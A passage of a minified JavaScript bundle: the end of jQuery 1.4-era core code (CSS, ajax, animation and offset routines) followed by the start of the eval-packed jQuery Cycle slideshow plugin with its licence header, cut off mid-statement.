jb=/^-?\d/,kb={position:"absolute",visibility:"hidden",display:"block"},Pa=["Left","Right"],Qa=["Top","Bottom"],W,Ga,aa,lb=function(a,b){return b.toUpperCase()};c.fn.css=function(a,b){if(arguments.length===2&&b===B)return this;return c.access(this,a,b,true,function(d,e,f){return f!==B?c.style(d,e,f):c.css(d,e)})};c.extend({cssHooks:{opacity:{get:function(a,b){if(b){var d=W(a,"opacity","opacity");return d===""?"1":d}else return a.style.opacity}}},cssNumber:{zIndex:true,fontWeight:true,opacity:true,
zoom:true,lineHeight:true},cssProps:{"float":c.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,d,e){if(!(!a||a.nodeType===3||a.nodeType===8||!a.style)){var f,h=c.camelCase(b),l=a.style,k=c.cssHooks[h];b=c.cssProps[h]||h;if(d!==B){if(!(typeof d==="number"&&isNaN(d)||d==null)){if(typeof d==="number"&&!c.cssNumber[h])d+="px";if(!k||!("set"in k)||(d=k.set(a,d))!==B)try{l[b]=d}catch(o){}}}else{if(k&&"get"in k&&(f=k.get(a,false,e))!==B)return f;return l[b]}}},css:function(a,b,d){var e,f=c.camelCase(b),
h=c.cssHooks[f];b=c.cssProps[f]||f;if(h&&"get"in h&&(e=h.get(a,true,d))!==B)return e;else if(W)return W(a,b,f)},swap:function(a,b,d){var e={},f;for(f in b){e[f]=a.style[f];a.style[f]=b[f]}d.call(a);for(f in b)a.style[f]=e[f]},camelCase:function(a){return a.replace(hb,lb)}});c.curCSS=c.css;c.each(["height","width"],function(a,b){c.cssHooks[b]={get:function(d,e,f){var h;if(e){if(d.offsetWidth!==0)h=oa(d,b,f);else c.swap(d,kb,function(){h=oa(d,b,f)});if(h<=0){h=W(d,b,b);if(h==="0px"&&aa)h=aa(d,b,b);
if(h!=null)return h===""||h==="auto"?"0px":h}if(h<0||h==null){h=d.style[b];return h===""||h==="auto"?"0px":h}return typeof h==="string"?h:h+"px"}},set:function(d,e){if(Fa.test(e)){e=parseFloat(e);if(e>=0)return e+"px"}else return e}}});if(!c.support.opacity)c.cssHooks.opacity={get:function(a,b){return gb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100+"":b?"1":""},set:function(a,b){var d=a.style;d.zoom=1;var e=c.isNaN(b)?"":"alpha(opacity="+b*100+")",f=
d.filter||"";d.filter=Ea.test(f)?f.replace(Ea,e):d.filter+" "+e}};if(t.defaultView&&t.defaultView.getComputedStyle)Ga=function(a,b,d){var e;d=d.replace(ib,"-$1").toLowerCase();if(!(b=a.ownerDocument.defaultView))return B;if(b=b.getComputedStyle(a,null)){e=b.getPropertyValue(d);if(e===""&&!c.contains(a.ownerDocument.documentElement,a))e=c.style(a,d)}return e};if(t.documentElement.currentStyle)aa=function(a,b){var d,e,f=a.currentStyle&&a.currentStyle[b],h=a.style;if(!Fa.test(f)&&jb.test(f)){d=h.left;
e=a.runtimeStyle.left;a.runtimeStyle.left=a.currentStyle.left;h.left=b==="fontSize"?"1em":f||0;f=h.pixelLeft+"px";h.left=d;a.runtimeStyle.left=e}return f===""?"auto":f};W=Ga||aa;if(c.expr&&c.expr.filters){c.expr.filters.hidden=function(a){var b=a.offsetHeight;return a.offsetWidth===0&&b===0||!c.support.reliableHiddenOffsets&&(a.style.display||c.css(a,"display"))==="none"};c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)}}var mb=c.now(),nb=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
ob=/^(?:select|textarea)/i,pb=/^(?:color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,qb=/^(?:GET|HEAD)$/,Ra=/\[\]$/,T=/\=\?(&|$)/,ja=/\?/,rb=/([?&])_=[^&]*/,sb=/^(\w+:)?\/\/([^\/?#]+)/,tb=/%20/g,ub=/#.*$/,Ha=c.fn.load;c.fn.extend({load:function(a,b,d){if(typeof a!=="string"&&Ha)return Ha.apply(this,arguments);else if(!this.length)return this;var e=a.indexOf(" ");if(e>=0){var f=a.slice(e,a.length);a=a.slice(0,e)}e="GET";if(b)if(c.isFunction(b)){d=b;b=null}else if(typeof b===
"object"){b=c.param(b,c.ajaxSettings.traditional);e="POST"}var h=this;c.ajax({url:a,type:e,dataType:"html",data:b,complete:function(l,k){if(k==="success"||k==="notmodified")h.html(f?c("<div>").append(l.responseText.replace(nb,"")).find(f):l.responseText);d&&h.each(d,[l.responseText,k,l])}});return this},serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?c.makeArray(this.elements):this}).filter(function(){return this.name&&
!this.disabled&&(this.checked||ob.test(this.nodeName)||pb.test(this.type))}).map(function(a,b){var d=c(this).val();return d==null?null:c.isArray(d)?c.map(d,function(e){return{name:b.name,value:e}}):{name:b.name,value:d}}).get()}});c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){c.fn[b]=function(d){return this.bind(b,d)}});c.extend({get:function(a,b,d,e){if(c.isFunction(b)){e=e||d;d=b;b=null}return c.ajax({type:"GET",url:a,data:b,success:d,dataType:e})},
getScript:function(a,b){return c.get(a,null,b,"script")},getJSON:function(a,b,d){return c.get(a,b,d,"json")},post:function(a,b,d,e){if(c.isFunction(b)){e=e||d;d=b;b={}}return c.ajax({type:"POST",url:a,data:b,success:d,dataType:e})},ajaxSetup:function(a){c.extend(c.ajaxSettings,a)},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:function(){return new E.XMLHttpRequest},accepts:{xml:"application/xml, text/xml",html:"text/html",
script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},ajax:function(a){var b=c.extend(true,{},c.ajaxSettings,a),d,e,f,h=b.type.toUpperCase(),l=qb.test(h);b.url=b.url.replace(ub,"");b.context=a&&a.context!=null?a.context:b;if(b.data&&b.processData&&typeof b.data!=="string")b.data=c.param(b.data,b.traditional);if(b.dataType==="jsonp"){if(h==="GET")T.test(b.url)||(b.url+=(ja.test(b.url)?"&":"?")+(b.jsonp||"callback")+"=?");else if(!b.data||
!T.test(b.data))b.data=(b.data?b.data+"&":"")+(b.jsonp||"callback")+"=?";b.dataType="json"}if(b.dataType==="json"&&(b.data&&T.test(b.data)||T.test(b.url))){d=b.jsonpCallback||"jsonp"+mb++;if(b.data)b.data=(b.data+"").replace(T,"="+d+"$1");b.url=b.url.replace(T,"="+d+"$1");b.dataType="script";var k=E[d];E[d]=function(m){if(c.isFunction(k))k(m);else{E[d]=B;try{delete E[d]}catch(p){}}f=m;c.handleSuccess(b,w,e,f);c.handleComplete(b,w,e,f);r&&r.removeChild(A)}}if(b.dataType==="script"&&b.cache===null)b.cache=
false;if(b.cache===false&&l){var o=c.now(),x=b.url.replace(rb,"$1_="+o);b.url=x+(x===b.url?(ja.test(b.url)?"&":"?")+"_="+o:"")}if(b.data&&l)b.url+=(ja.test(b.url)?"&":"?")+b.data;b.global&&c.active++===0&&c.event.trigger("ajaxStart");o=(o=sb.exec(b.url))&&(o[1]&&o[1].toLowerCase()!==location.protocol||o[2].toLowerCase()!==location.host);if(b.dataType==="script"&&h==="GET"&&o){var r=t.getElementsByTagName("head")[0]||t.documentElement,A=t.createElement("script");if(b.scriptCharset)A.charset=b.scriptCharset;
A.src=b.url;if(!d){var C=false;A.onload=A.onreadystatechange=function(){if(!C&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")){C=true;c.handleSuccess(b,w,e,f);c.handleComplete(b,w,e,f);A.onload=A.onreadystatechange=null;r&&A.parentNode&&r.removeChild(A)}}}r.insertBefore(A,r.firstChild);return B}var J=false,w=b.xhr();if(w){b.username?w.open(h,b.url,b.async,b.username,b.password):w.open(h,b.url,b.async);try{if(b.data!=null&&!l||a&&a.contentType)w.setRequestHeader("Content-Type",
b.contentType);if(b.ifModified){c.lastModified[b.url]&&w.setRequestHeader("If-Modified-Since",c.lastModified[b.url]);c.etag[b.url]&&w.setRequestHeader("If-None-Match",c.etag[b.url])}o||w.setRequestHeader("X-Requested-With","XMLHttpRequest");w.setRequestHeader("Accept",b.dataType&&b.accepts[b.dataType]?b.accepts[b.dataType]+", */*; q=0.01":b.accepts._default)}catch(I){}if(b.beforeSend&&b.beforeSend.call(b.context,w,b)===false){b.global&&c.active--===1&&c.event.trigger("ajaxStop");w.abort();return false}b.global&&
c.triggerGlobal(b,"ajaxSend",[w,b]);var L=w.onreadystatechange=function(m){if(!w||w.readyState===0||m==="abort"){J||c.handleComplete(b,w,e,f);J=true;if(w)w.onreadystatechange=c.noop}else if(!J&&w&&(w.readyState===4||m==="timeout")){J=true;w.onreadystatechange=c.noop;e=m==="timeout"?"timeout":!c.httpSuccess(w)?"error":b.ifModified&&c.httpNotModified(w,b.url)?"notmodified":"success";var p;if(e==="success")try{f=c.httpData(w,b.dataType,b)}catch(q){e="parsererror";p=q}if(e==="success"||e==="notmodified")d||
c.handleSuccess(b,w,e,f);else c.handleError(b,w,e,p);d||c.handleComplete(b,w,e,f);m==="timeout"&&w.abort();if(b.async)w=null}};try{var g=w.abort;w.abort=function(){w&&Function.prototype.call.call(g,w);L("abort")}}catch(i){}b.async&&b.timeout>0&&setTimeout(function(){w&&!J&&L("timeout")},b.timeout);try{w.send(l||b.data==null?null:b.data)}catch(n){c.handleError(b,w,null,n);c.handleComplete(b,w,e,f)}b.async||L();return w}},param:function(a,b){var d=[],e=function(h,l){l=c.isFunction(l)?l():l;d[d.length]=
encodeURIComponent(h)+"="+encodeURIComponent(l)};if(b===B)b=c.ajaxSettings.traditional;if(c.isArray(a)||a.jquery)c.each(a,function(){e(this.name,this.value)});else for(var f in a)da(f,a[f],b,e);return d.join("&").replace(tb,"+")}});c.extend({active:0,lastModified:{},etag:{},handleError:function(a,b,d,e){a.error&&a.error.call(a.context,b,d,e);a.global&&c.triggerGlobal(a,"ajaxError",[b,a,e])},handleSuccess:function(a,b,d,e){a.success&&a.success.call(a.context,e,d,b);a.global&&c.triggerGlobal(a,"ajaxSuccess",
[b,a])},handleComplete:function(a,b,d){a.complete&&a.complete.call(a.context,b,d);a.global&&c.triggerGlobal(a,"ajaxComplete",[b,a]);a.global&&c.active--===1&&c.event.trigger("ajaxStop")},triggerGlobal:function(a,b,d){(a.context&&a.context.url==null?c(a.context):c.event).trigger(b,d)},httpSuccess:function(a){try{return!a.status&&location.protocol==="file:"||a.status>=200&&a.status<300||a.status===304||a.status===1223}catch(b){}return false},httpNotModified:function(a,b){var d=a.getResponseHeader("Last-Modified"),
e=a.getResponseHeader("Etag");if(d)c.lastModified[b]=d;if(e)c.etag[b]=e;return a.status===304},httpData:function(a,b,d){var e=a.getResponseHeader("content-type")||"",f=b==="xml"||!b&&e.indexOf("xml")>=0;a=f?a.responseXML:a.responseText;f&&a.documentElement.nodeName==="parsererror"&&c.error("parsererror");if(d&&d.dataFilter)a=d.dataFilter(a,b);if(typeof a==="string")if(b==="json"||!b&&e.indexOf("json")>=0)a=c.parseJSON(a);else if(b==="script"||!b&&e.indexOf("javascript")>=0)c.globalEval(a);return a}});
if(E.ActiveXObject)c.ajaxSettings.xhr=function(){if(E.location.protocol!=="file:")try{return new E.XMLHttpRequest}catch(a){}try{return new E.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}};c.support.ajax=!!c.ajaxSettings.xhr();var ea={},vb=/^(?:toggle|show|hide)$/,wb=/^([+\-]=)?([\d+.\-]+)(.*)$/,ba,pa=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];c.fn.extend({show:function(a,b,d){if(a||a===0)return this.animate(S("show",
3),a,b,d);else{d=0;for(var e=this.length;d<e;d++){a=this[d];b=a.style.display;if(!c.data(a,"olddisplay")&&b==="none")b=a.style.display="";b===""&&c.css(a,"display")==="none"&&c.data(a,"olddisplay",qa(a.nodeName))}for(d=0;d<e;d++){a=this[d];b=a.style.display;if(b===""||b==="none")a.style.display=c.data(a,"olddisplay")||""}return this}},hide:function(a,b,d){if(a||a===0)return this.animate(S("hide",3),a,b,d);else{a=0;for(b=this.length;a<b;a++){d=c.css(this[a],"display");d!=="none"&&c.data(this[a],"olddisplay",
d)}for(a=0;a<b;a++)this[a].style.display="none";return this}},_toggle:c.fn.toggle,toggle:function(a,b,d){var e=typeof a==="boolean";if(c.isFunction(a)&&c.isFunction(b))this._toggle.apply(this,arguments);else a==null||e?this.each(function(){var f=e?a:c(this).is(":hidden");c(this)[f?"show":"hide"]()}):this.animate(S("toggle",3),a,b,d);return this},fadeTo:function(a,b,d,e){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,d,e)},animate:function(a,b,d,e){var f=c.speed(b,
d,e);if(c.isEmptyObject(a))return this.each(f.complete);return this[f.queue===false?"each":"queue"](function(){var h=c.extend({},f),l,k=this.nodeType===1,o=k&&c(this).is(":hidden"),x=this;for(l in a){var r=c.camelCase(l);if(l!==r){a[r]=a[l];delete a[l];l=r}if(a[l]==="hide"&&o||a[l]==="show"&&!o)return h.complete.call(this);if(k&&(l==="height"||l==="width")){h.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY];if(c.css(this,"display")==="inline"&&c.css(this,"float")==="none")if(c.support.inlineBlockNeedsLayout)if(qa(this.nodeName)===
"inline")this.style.display="inline-block";else{this.style.display="inline";this.style.zoom=1}else this.style.display="inline-block"}if(c.isArray(a[l])){(h.specialEasing=h.specialEasing||{})[l]=a[l][1];a[l]=a[l][0]}}if(h.overflow!=null)this.style.overflow="hidden";h.curAnim=c.extend({},a);c.each(a,function(A,C){var J=new c.fx(x,h,A);if(vb.test(C))J[C==="toggle"?o?"show":"hide":C](a);else{var w=wb.exec(C),I=J.cur()||0;if(w){var L=parseFloat(w[2]),g=w[3]||"px";if(g!=="px"){c.style(x,A,(L||1)+g);I=(L||
1)/J.cur()*I;c.style(x,A,I+g)}if(w[1])L=(w[1]==="-="?-1:1)*L+I;J.custom(I,L,g)}else J.custom(I,C,"")}});return true})},stop:function(a,b){var d=c.timers;a&&this.queue([]);this.each(function(){for(var e=d.length-1;e>=0;e--)if(d[e].elem===this){b&&d[e](true);d.splice(e,1)}});b||this.dequeue();return this}});c.each({slideDown:S("show",1),slideUp:S("hide",1),slideToggle:S("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){c.fn[a]=function(d,e,f){return this.animate(b,
d,e,f)}});c.extend({speed:function(a,b,d){var e=a&&typeof a==="object"?c.extend({},a):{complete:d||!d&&b||c.isFunction(a)&&a,duration:a,easing:d&&b||b&&!c.isFunction(b)&&b};e.duration=c.fx.off?0:typeof e.duration==="number"?e.duration:e.duration in c.fx.speeds?c.fx.speeds[e.duration]:c.fx.speeds._default;e.old=e.complete;e.complete=function(){e.queue!==false&&c(this).dequeue();c.isFunction(e.old)&&e.old.call(this)};return e},easing:{linear:function(a,b,d,e){return d+e*a},swing:function(a,b,d,e){return(-Math.cos(a*
Math.PI)/2+0.5)*e+d}},timers:[],fx:function(a,b,d){this.options=b;this.elem=a;this.prop=d;if(!b.orig)b.orig={}}});c.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this);(c.fx.step[this.prop]||c.fx.step._default)(this)},cur:function(){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null))return this.elem[this.prop];var a=parseFloat(c.css(this.elem,this.prop));return a&&a>-1E4?a:0},custom:function(a,b,d){function e(l){return f.step(l)}
var f=this,h=c.fx;this.startTime=c.now();this.start=a;this.end=b;this.unit=d||this.unit||"px";this.now=this.start;this.pos=this.state=0;e.elem=this.elem;if(e()&&c.timers.push(e)&&!ba)ba=setInterval(h.tick,h.interval)},show:function(){this.options.orig[this.prop]=c.style(this.elem,this.prop);this.options.show=true;this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur());c(this.elem).show()},hide:function(){this.options.orig[this.prop]=c.style(this.elem,this.prop);this.options.hide=true;
this.custom(this.cur(),0)},step:function(a){var b=c.now(),d=true;if(a||b>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;for(var e in this.options.curAnim)if(this.options.curAnim[e]!==true)d=false;if(d){if(this.options.overflow!=null&&!c.support.shrinkWrapBlocks){var f=this.elem,h=this.options;c.each(["","X","Y"],function(k,o){f.style["overflow"+o]=h.overflow[k]})}this.options.hide&&c(this.elem).hide();if(this.options.hide||
this.options.show)for(var l in this.options.curAnim)c.style(this.elem,l,this.options.orig[l]);this.options.complete.call(this.elem)}return false}else{a=b-this.startTime;this.state=a/this.options.duration;b=this.options.easing||(c.easing.swing?"swing":"linear");this.pos=c.easing[this.options.specialEasing&&this.options.specialEasing[this.prop]||b](this.state,a,0,1,this.options.duration);this.now=this.start+(this.end-this.start)*this.pos;this.update()}return true}};c.extend(c.fx,{tick:function(){for(var a=
c.timers,b=0;b<a.length;b++)a[b]()||a.splice(b--,1);a.length||c.fx.stop()},interval:13,stop:function(){clearInterval(ba);ba=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){c.style(a.elem,"opacity",a.now)},_default:function(a){if(a.elem.style&&a.elem.style[a.prop]!=null)a.elem.style[a.prop]=(a.prop==="width"||a.prop==="height"?Math.max(0,a.now):a.now)+a.unit;else a.elem[a.prop]=a.now}}});if(c.expr&&c.expr.filters)c.expr.filters.animated=function(a){return c.grep(c.timers,function(b){return a===
b.elem}).length};var xb=/^t(?:able|d|h)$/i,Ia=/^(?:body|html)$/i;c.fn.offset="getBoundingClientRect"in t.documentElement?function(a){var b=this[0],d;if(a)return this.each(function(l){c.offset.setOffset(this,a,l)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return c.offset.bodyOffset(b);try{d=b.getBoundingClientRect()}catch(e){}var f=b.ownerDocument,h=f.documentElement;if(!d||!c.contains(h,b))return d||{top:0,left:0};b=f.body;f=fa(f);return{top:d.top+(f.pageYOffset||c.support.boxModel&&
h.scrollTop||b.scrollTop)-(h.clientTop||b.clientTop||0),left:d.left+(f.pageXOffset||c.support.boxModel&&h.scrollLeft||b.scrollLeft)-(h.clientLeft||b.clientLeft||0)}}:function(a){var b=this[0];if(a)return this.each(function(x){c.offset.setOffset(this,a,x)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return c.offset.bodyOffset(b);c.offset.initialize();var d,e=b.offsetParent,f=b.ownerDocument,h=f.documentElement,l=f.body;d=(f=f.defaultView)?f.getComputedStyle(b,null):b.currentStyle;
for(var k=b.offsetTop,o=b.offsetLeft;(b=b.parentNode)&&b!==l&&b!==h;){if(c.offset.supportsFixedPosition&&d.position==="fixed")break;d=f?f.getComputedStyle(b,null):b.currentStyle;k-=b.scrollTop;o-=b.scrollLeft;if(b===e){k+=b.offsetTop;o+=b.offsetLeft;if(c.offset.doesNotAddBorder&&!(c.offset.doesAddBorderForTableAndCells&&xb.test(b.nodeName))){k+=parseFloat(d.borderTopWidth)||0;o+=parseFloat(d.borderLeftWidth)||0}e=b.offsetParent}if(c.offset.subtractsBorderForOverflowNotVisible&&d.overflow!=="visible"){k+=
parseFloat(d.borderTopWidth)||0;o+=parseFloat(d.borderLeftWidth)||0}d=d}if(d.position==="relative"||d.position==="static"){k+=l.offsetTop;o+=l.offsetLeft}if(c.offset.supportsFixedPosition&&d.position==="fixed"){k+=Math.max(h.scrollTop,l.scrollTop);o+=Math.max(h.scrollLeft,l.scrollLeft)}return{top:k,left:o}};c.offset={initialize:function(){var a=t.body,b=t.createElement("div"),d,e,f,h=parseFloat(c.css(a,"marginTop"))||0;c.extend(b.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",
height:"1px",visibility:"hidden"});b.innerHTML="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";a.insertBefore(b,a.firstChild);d=b.firstChild;e=d.firstChild;f=d.nextSibling.firstChild.firstChild;this.doesNotAddBorder=e.offsetTop!==5;this.doesAddBorderForTableAndCells=
f.offsetTop===5;e.style.position="fixed";e.style.top="20px";this.supportsFixedPosition=e.offsetTop===20||e.offsetTop===15;e.style.position=e.style.top="";d.style.overflow="hidden";d.style.position="relative";this.subtractsBorderForOverflowNotVisible=e.offsetTop===-5;this.doesNotIncludeMarginInBodyOffset=a.offsetTop!==h;a.removeChild(b);c.offset.initialize=c.noop},bodyOffset:function(a){var b=a.offsetTop,d=a.offsetLeft;c.offset.initialize();if(c.offset.doesNotIncludeMarginInBodyOffset){b+=parseFloat(c.css(a,
"marginTop"))||0;d+=parseFloat(c.css(a,"marginLeft"))||0}return{top:b,left:d}},setOffset:function(a,b,d){var e=c.css(a,"position");if(e==="static")a.style.position="relative";var f=c(a),h=f.offset(),l=c.css(a,"top"),k=c.css(a,"left"),o=e==="absolute"&&c.inArray("auto",[l,k])>-1;e={};var x={};if(o)x=f.position();l=o?x.top:parseInt(l,10)||0;k=o?x.left:parseInt(k,10)||0;if(c.isFunction(b))b=b.call(a,d,h);if(b.top!=null)e.top=b.top-h.top+l;if(b.left!=null)e.left=b.left-h.left+k;"using"in b?b.using.call(a,
e):f.css(e)}};c.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),d=this.offset(),e=Ia.test(b[0].nodeName)?{top:0,left:0}:b.offset();d.top-=parseFloat(c.css(a,"marginTop"))||0;d.left-=parseFloat(c.css(a,"marginLeft"))||0;e.top+=parseFloat(c.css(b[0],"borderTopWidth"))||0;e.left+=parseFloat(c.css(b[0],"borderLeftWidth"))||0;return{top:d.top-e.top,left:d.left-e.left}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||t.body;a&&!Ia.test(a.nodeName)&&
c.css(a,"position")==="static";)a=a.offsetParent;return a})}});c.each(["Left","Top"],function(a,b){var d="scroll"+b;c.fn[d]=function(e){var f=this[0],h;if(!f)return null;if(e!==B)return this.each(function(){if(h=fa(this))h.scrollTo(!a?e:c(h).scrollLeft(),a?e:c(h).scrollTop());else this[d]=e});else return(h=fa(f))?"pageXOffset"in h?h[a?"pageYOffset":"pageXOffset"]:c.support.boxModel&&h.document.documentElement[d]||h.document.body[d]:f[d]}});c.each(["Height","Width"],function(a,b){var d=b.toLowerCase();
c.fn["inner"+b]=function(){return this[0]?parseFloat(c.css(this[0],d,"padding")):null};c.fn["outer"+b]=function(e){return this[0]?parseFloat(c.css(this[0],d,e?"margin":"border")):null};c.fn[d]=function(e){var f=this[0];if(!f)return e==null?null:this;if(c.isFunction(e))return this.each(function(l){var k=c(this);k[d](e.call(this,l,k[d]()))});if(c.isWindow(f))return f.document.compatMode==="CSS1Compat"&&f.document.documentElement["client"+b]||f.document.body["client"+b];else if(f.nodeType===9)return Math.max(f.documentElement["client"+
b],f.body["scroll"+b],f.documentElement["scroll"+b],f.body["offset"+b],f.documentElement["offset"+b]);else if(e===B){f=c.css(f,d);var h=parseFloat(f);return c.isNaN(h)?f:h}else return this.css(d,typeof e==="string"?e:e+"px")}})})(window);
;
/*!
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.9999.5 (10-APR-2012)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.3.2 or later
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(6($,D){"49 4f";7 E=\'2.6x.5\';4($.24===D){$.24={1a:!($.2x.47)}}6 1G(s){4($.F.8.1G)1j(s)}6 1j(){4(6t.36&&36.1j)36.1j(\'[8] \'+6s.6q.6m.3L(6l,\' \'))}$.6k[\':\'].3t=6(a){M a.1l};$.F.8=6(g,h){7 o={s:K.3S,c:K.6j};4(K.S===0&&g!=\'2N\'){4(!$.4a&&o.s){1j(\'4b 1k 4r, 69 2R\');$(6(){$(o.s,o.c).8(g,h)});M K}1j(\'2O; 64 1w 2I 62 3S\'+($.4a?\'\':\' (4b 1k 4r)\'));M K}M K.1g(6(){7 a=3W(K,g,h);4(a===O)M;a.1T=a.1T||$.F.8.1T;4(K.1b)1U(K.1b);K.1b=K.1l=0;K.1I=0;7 b=$(K);7 c=a.3r?$(a.3r,K):b.4o();7 d=c.61();4(d.S<2){1j(\'2O; 60 5S 5R: \'+d.S);M}7 e=3K(b,c,d,a,o);4(e===O)M;7 f=e.2i?10:3i(d[e.12],d[e.V],e,!e.1o);4(f){f+=(e.43||0);4(f<10)f=10;1G(\'5O 1e: \'+f);K.1b=2w(6(){1L(d,e,0,!a.1o)},f)}})};6 1O(a,b,c){7 d=$(a).1J(\'8.1X\');7 e=!!a.1l;4(e&&d.3t)d.3t(a,d,b,c);Q 4(!e&&d.4q)d.4q(a,d,b,c)}6 3W(e,f,g){4(e.1I===D)e.1I=0;4(f===D||f===Z)f={};4(f.2V==3A){5L(f){1S\'2a\':1S\'2N\':7 h=$(e).1J(\'8.1X\');4(!h)M O;e.1I++;4(e.1b)1U(e.1b);e.1b=0;4(h.1w)$(h.1w).2N();$(e).5I(\'8.1X\');4(f==\'2a\')2a(e,h);M O;1S\'5H\':e.1l=(e.1l===1)?0:1;3d(e.1l,g,e);1O(e);M O;1S\'3e\':e.1l=1;1O(e);M O;1S\'3R\':e.1l=0;3d(O,g,e);1O(e);M O;1S\'1P\':1S\'14\':h=$(e).1J(\'8.1X\');4(!h){1j(\'2Y 1k 2I, "1P/14" 5F\');M O}$.F.8[f](h);M O;5E:f={1d:f}}M f}Q 4(f.2V==5D){7 i=f;f=$(e).1J(\'8.1X\');4(!f){1j(\'2Y 1k 2I, 48 1k 27 39\');M O}4(i<0||i>=f.1w.S){1j(\'5B 39 2k: \'+i);M O}f.V=i;4(e.1b){1U(e.1b);e.1b=0}4(3h g==\'5y\')f.2B=g;1L(f.1w,f,1,i>=f.12);M O}M f;6 3d(a,b,c){4(!a&&b===L){7 d=$(c).1J(\'8.1X\');4(!d){1j(\'2Y 1k 2I, 48 1k 3R\');M O}4(c.1b){1U(c.1b);c.1b=0}1L(d.1w,d,1,!d.1o)}}}6 2W(a,b){4(!$.24.1a&&b.2n&&a.3x.3y){5s{a.3x.5q(\'3y\')}5o(5n){}}}6 2a(a,b){4(b.14)$(b.14).2H(b.2m);4(b.1P)$(b.1P).2H(b.2m);4(b.1K||b.1W)$.1g(b.2p||[],6(){K.2H().5k()});b.2p=Z;$(a).2H(\'3p.8 3Q.8\');4(b.2a)b.2a(b)}6 3K(f,g,k,l,o){7 m;7 n=$.1h({},$.F.8.3X,l||{},$.3Y?f.3Y():$.5j?f.1J():{});7 p=$.1F(f.1J)?f.1J(n.44):Z;4(p)n=$.1h(n,p);4(n.32)n.33=n.35||k.S;7 q=f[0];f.1J(\'8.1X\',n);n.$1R=f;n.2J=q.1I;n.1w=k;n.U=n.U?[n.U]:[];n.1m=n.1m?[n.1m]:[];4(!$.24.1a&&n.2n)n.1m.R(6(){2W(K,n)});4(n.2i)n.1m.R(6(){1L(k,n,0,!n.1o)});4l(n);4(!$.24.1a&&n.2n&&!n.3k)3n(g);4(f.T(\'2t\')==\'5i\')f.T(\'2t\',\'5h\');4(n.I)f.I(n.I);4(n.H&&n.H!=\'2L\')f.H(n.H);4(n.1c!==D){n.1c=1i(n.1c,10);4(n.1c>=k.S||n.5g<0)n.1c=0;Q m=L}Q 4(n.1o)n.1c=k.S-1;Q n.1c=0;4(n.1r){n.1y=[];1B(7 i=0;i<k.S;i++)n.1y.R(i);n.1y.38(6(a,b){M 1V.1r()-0.5});4(m){1B(7 r=0;r<k.S;r++){4(n.1c==n.1y[r]){n.1n=r}}}Q{n.1n=1;n.1c=n.1y[1]}}Q 4(n.1c>=k.S)n.1c=0;n.12=n.1c||0;7 s=n.1c;g.T({2t:\'3P\',J:0,G:0}).1Q().1g(6(i){7 z;4(n.1o)z=s?i<=s?k.S+(i-s):s-i:k.S-i;Q z=s?i>=s?k.S-(i-s):s-i:k.S-i;$(K).T(\'z-2k\',z)});$(k[s]).T(\'1a\',1).2F();2W(k[s],n);4(n.1D){4(!n.2l){4(n.I)g.I(n.I);4(n.H&&n.H!=\'2L\')g.H(n.H)}Q{g.1g(6(){7 a=$(K);7 b=(n.2l===L)?a.I()/a.H():n.2l;4(n.I&&a.I()!=n.I){a.I(n.I);a.H(n.I/b)}4(n.H&&a.H()<n.H){a.H(n.H);a.I(n.H*b)}})}}4(n.2U&&((!n.1D)||n.2l)){g.1g(6(){7 a=$(K);a.T({"2q-G":n.I?((n.I-a.I())/2)+"18":0,"2q-J":n.H?((n.H-a.H())/2)+"18":0})})}4(n.2U&&!n.1D&&!n.2C){g.1g(6(){7 a=$(K);a.T({"2q-G":n.I?((n.I-a.I())/2)+"18":0,"2q-J":n.H?((n.H-a.H())/2)+"18":0})})}7 t=n.45&&!f.5f();4(t){7 u=0,29=0;1B(7 j=0;j<k.S;j++){7 v=$(k[j]),e=v[0],w=v.5e(),h=v.5b();4(!w)w=e.4e||e.I||v.2v(\'I\');4(!h)h=e.4h||e.H||v.2v(\'H\');u=w>u?w:u;29=h>29?h:29}4(u>0&&29>0)f.T({I:u+\'18\',H:29+\'18\'})}7 